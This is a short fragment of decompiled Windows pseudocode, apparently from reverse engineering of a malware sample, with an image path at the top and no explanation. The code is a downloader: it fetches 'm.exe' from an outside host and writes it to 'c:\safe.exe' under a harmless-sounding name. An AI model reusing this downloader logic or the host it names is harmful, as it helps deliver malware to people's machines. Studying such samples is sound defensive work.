 v0 = InternetOpenA("RookIE/1.0", 0, 0i64, 0i64, 0);
v1 = v0;
if ( v0 )
{
  v2 = InternetOpenUrlA(v0, "http://w.zhzy999.net/images/m.exe", 0i64, 0, 0x4000000u, 0i64);
  if ( v2 )
  {
    LODWORD(v3) = sub_180002DB4("c:\\safe.exe", "wb");
    v4 = v3;
    if ( v3 )
    {
      while ( dwNumberOfBytesRead )
      {
        InternetReadFile(v2, &Buffer, 0x3FFu, &dwNumberOfBytesRead);
        sub_1800030EC(&Buffer, 1i64, dwNumberOfBytesRead, v4);
      }
      sub_180002E44(v4);
    }
    InternetCloseHandle(v2);
  }
  InternetCloseHandle(v1);
}